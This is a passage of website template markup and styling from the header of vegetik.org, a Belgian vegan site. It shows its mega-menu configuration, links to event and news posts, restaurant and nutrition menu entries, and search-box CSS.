                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "59";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "12";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" class="td-image-wrap " title="Soutenir un projet d&#8217;agriculture végane près de Liège" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/06/gfggfg-324x351.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/soutenir-un-projet-dagriculture-vegane-pres-de-liege/" rel="bookmark" title="Soutenir un projet d&#8217;agriculture végane près de Liège">Soutenir un projet d&#8217;agriculture végane près de Liège</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" class="td-image-wrap " title="La Nutri By Ségo à Namur !!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/02/gffffggfgf-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/la-nutri-by-sego-a-namur/" rel="bookmark" title="La Nutri By Ségo à Namur !!!">La Nutri By Ségo à Namur !!!</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" class="td-image-wrap " title="MANIF Stop aux Dérives de la Chasse (21 Mars)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2020/01/82772077_10157320857753705_8224412164778098688_o-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/manif-stop-aux-derives-de-la-chasse-21-mars/" rel="bookmark" title="MANIF Stop aux Dérives de la Chasse (21 Mars)">MANIF Stop aux Dérives de la Chasse (21 Mars)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" class="td-image-wrap " title="Atelier pâtisserie de Noël à Bruxelles le 13 déc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/11/buche-de-noel-vegan-matcha-framboise.jpg.760x525_q85_crop-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-patisserie-de-noel-a-bruxelles-le-13-dec/" rel="bookmark" title="Atelier pâtisserie de Noël à Bruxelles le 13 déc">Atelier pâtisserie de Noël à Bruxelles le 13 déc</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard à Namur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/09/70505866_934898790207962_4703997600196460544_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-namur/" rel="bookmark" title="Conférence de Guillaume Corpard à Namur">Conférence de Guillaume Corpard à Namur</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_70{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
